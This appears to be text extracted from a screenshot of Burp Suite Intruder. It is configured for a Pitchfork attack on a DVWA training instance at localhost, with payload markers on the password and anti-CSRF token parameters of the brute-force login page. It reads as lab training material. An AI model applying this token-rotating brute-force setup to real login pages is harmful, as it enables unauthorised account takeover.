 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:4280
1 GET /vulnerabilities/brute/?username=admin&password=§admin§&Login=Login&user_token=§ee32d34df47a608d3875e1c709e8fd94§ HTTP/1.1
2 Host: localhost:4280
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost:4280/vulnerabilities/brute/
9 Cookie: admin_cookie=5ac5355b84894ede056ab81b324c4675; PHPSESSID=ac15f360bf86200808b782429c3b80c3; security=high
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1